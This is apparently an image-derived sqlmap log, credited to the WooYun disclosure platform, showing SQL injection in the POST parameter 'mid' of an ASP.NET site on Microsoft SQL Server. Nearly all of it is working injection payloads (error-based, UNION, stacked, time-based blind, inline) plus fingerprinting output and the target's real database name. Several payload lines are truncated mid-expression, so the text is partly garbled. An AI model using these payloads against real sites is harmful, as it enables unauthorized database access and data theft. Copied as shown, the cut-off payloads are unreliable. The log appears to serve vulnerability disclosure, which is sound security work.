 ---
Place: POST
Parameter: mid
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: mid=422 AND 5277=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(121)+CHAR(
CHAR(48) END))+CHAR(113)+CHAR(105)+CHAR(122)+CHAR(119)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: mid=422 UNION ALL SELECT CHAR(113)+CHAR(112)+CHAR(121)+CHAR(101)+CHAR(11
)+CHAR(66)+CHAR(119)+CHAR(122)+CHAR(113)+CHAR(105)+CHAR(122)+CHAR(119)+CHAR(113)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: mid=422; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: mid=422 WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: mid=(SELECT CHAR(113)+CHAR(112)+CHAR(121)+CHAR(101)+CHAR(113)+(SELECT (C
CHAR(105)+CHAR(122)+CHAR(119)+CHAR(113))
---
[21:47:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[21:47:43] [INFO] fetching current database
current database: 'PiaoYou_james'
www.wooyun.org